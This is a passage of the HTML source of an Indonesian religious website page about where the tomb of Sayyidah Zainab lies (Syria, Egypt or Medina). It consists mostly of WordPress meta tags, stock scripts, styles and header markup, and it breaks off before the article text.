

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safinah.id/di-mana-makam-sayyidah-zainab-sa/
body_size: 23431
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://safinah.id/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Tidakkah Sayyidah Zainab as Pasca Tragedi Karbala Kembali ke Madinah, Lalu Mengapa Makam Beliau di Suriah? &#8211; Safinah Online</title>
<meta name='robots' content='max-image-preview:large' />

		<!-- Meta Tag Manager -->
		<meta name="og:type" content="webssite" />
		<meta name="og:title" content="Tidakkah Sayyidah Zainab as Pasca Tragedi Karbala Kembali ke Madinah, Lalu Mengapa Makam Beliau di Suriah?" />
		<meta name="og:description" content="Sejak dahulu kala ada tiga tempat yang disebut-sebut sebagai makam dan kuburan Sayyidah Zainab as; Suriah, Mesir dan Madinah. Di mana tiga pendapat itu memiliki pendukungnya masing-masing. Mereka yang meyakini Mesir sebagai makam beliau di antaranya, Qadhi Syabrawi Asy-Syafii, Syablanji dan Hasan Adwi Khamrawi dan [&hellip;]" />
		<meta name="og:image" content="https://safinah.id/wp-content/uploads/2018/01/Tidakkah-Sayyidah-Zainab-as-Pasca-Tragedi-Karbala-Kembali-ke-Madinah-Lalu-Mengapa-Makam-Beliau-di-Suriah.jpg" />
		<meta name="og:locale" content="en_US" />
		<meta name="og:site_name" content="Safinah Online" />
		<meta name="twitter:card" content="summary" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Feed" href="https://safinah.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Comments Feed" href="https://safinah.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Tidakkah Sayyidah Zainab as Pasca Tragedi Karbala Kembali ke Madinah, Lalu Mengapa Makam Beliau di Suriah? Comments Feed" href="https://safinah.id/di-mana-makam-sayyidah-zainab-sa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safinah.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://safinah.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://safinah.id/wp-content/themes/readanddigest/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img{
    display: none;
}

.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{
    height: 71px !important;
    width: 348px !important;
    background-image: url('https://safinah.id/wp-content/uploads/2016/02/logo-left.png');
    background-size: cover;
}

.page-id-4390 footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li:nth-child(3){
    display: none;
}

.page-id-4390.eltdf-grid-1000 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner, 
.page-id-4390.eltdf-grid-1100 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner{
     padding: 0px 10px;
}

@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .eltdf-main-menu > ul > li > a span.item_inner{
        padding: 0px 12px;
    }
}

@media only screen and (max-width: 1024px)
.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder {
    vertical-align: middle;
    width: 100%;@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://safinah.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://safinah.id/wp-json/" /><link rel="alternate" type="application/json" href="https://safinah.id/wp-json/wp/v2/posts/6426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safinah.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://safinah.id/di-mana-makam-sayyidah-zainab-sa/" />
<link rel='shortlink' href='https://safinah.id/?p=6426' />
<link rel="alternate" type="application/json+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fdi-mana-makam-sayyidah-zainab-sa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fdi-mana-makam-sayyidah-zainab-sa%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Safinah Online"/>
  <meta property="og:title" content="Tidakkah Sayyidah Zainab as Pasca Tragedi Karbala Kembali ke Madinah, Lalu Mengapa Makam Beliau di Suriah?"/>
  <meta property="og:url" content="https://safinah.id/di-mana-makam-sayyidah-zainab-sa/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Sejak dahulu kala ada tiga tempat yang disebut-sebut sebagai makam dan kuburan Sayyidah Zainab as; Suriah, Mesir dan Madinah. Di mana tiga pendapat itu memiliki pendukungnya masing-masing.

Mereka yang meyakini Mesir sebagai makam beliau di antaranya, Qadhi Syabrawi Asy-Syafii, Syablanji dan Hasan"/>
  <meta property="og:image" content="https://safinah.id/wp-content/uploads/2018/01/Tidakkah-Sayyidah-Zainab-as-Pasca-Tragedi-Karbala-Kembali-ke-Madinah-Lalu-Mengapa-Makam-Beliau-di-Suriah.jpg"/>
  <meta property="og:image:url" content="https://safinah.id/wp-content/uploads/2018/01/Tidakkah-Sayyidah-Zainab-as-Pasca-Tragedi-Karbala-Kembali-ke-Madinah-Lalu-Mengapa-Makam-Beliau-di-Suriah.jpg"/>
  <meta property="og:image:secure_url" content="https://safinah.id/wp-content/uploads/2018/01/Tidakkah-Sayyidah-Zainab-as-Pasca-Tragedi-Karbala-Kembali-ke-Madinah-Lalu-Mengapa-Makam-Beliau-di-Suriah.jpg"/>
  <meta property="og:image:width" content="960"/>
  <meta property="og:image:height" content="540"/>
  <meta property="article:published_time" content="2018-01-28T15:13:40+07:00"/>
  <meta property="article:modified_time" content="2018-12-13T14:15:56+07:00" />
  <meta property="og:updated_time" content="2018-12-13T14:15:56+07:00" />
  <meta property="article:section" content="Klarifikasi"/>
  <meta property="article:publisher" content="//www.facebook.com/SafinahOnline/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Tidakkah Sayyidah Zainab as Pasca Tragedi Karbala Kembali ke Madinah, Lalu Mengapa Makam Beliau di Suriah?"/>
  <meta name="twitter:url" content="https://safinah.id/di-mana-makam-sayyidah-zainab-sa/"/>
  <meta name="twitter:description" content="Sejak dahulu kala ada tiga tempat yang disebut-sebut sebagai makam dan kuburan Sayyidah Zainab as; Suriah, Mesir dan Madinah. Di mana tiga pendapat itu memiliki pendukungnya masing-masing.

Mereka yang meyakini Mesir sebagai makam beliau di antaranya, Qadhi Syabrawi Asy-Syafii, Syablanji dan Hasan"/>
  <meta name="twitter:image" content="https://safinah.id/wp-content/uploads/2018/01/Tidakkah-Sayyidah-Zainab-as-Pasca-Tragedi-Karbala-Kembali-ke-Madinah-Lalu-Mengapa-Makam-Beliau-di-Suriah.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-6426 single-format-standard eltd-core-1.3 readanddigest-ver-2.3  eltdf-grid-1200 eltdf-blog-installed eltdf-unique-category-layout eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-light eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="text-4" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><h5 style="color: #c99e66; font-size: 13px; line-height: 40px;">Situs Resmi Komisi Bimbingan dan Dakwah Dewan Syura Ahlulbait Indonesia (ABI)</h5></div>
		</div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="text-5" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.instagram.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.facebook.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://twitter.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.pinterest.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
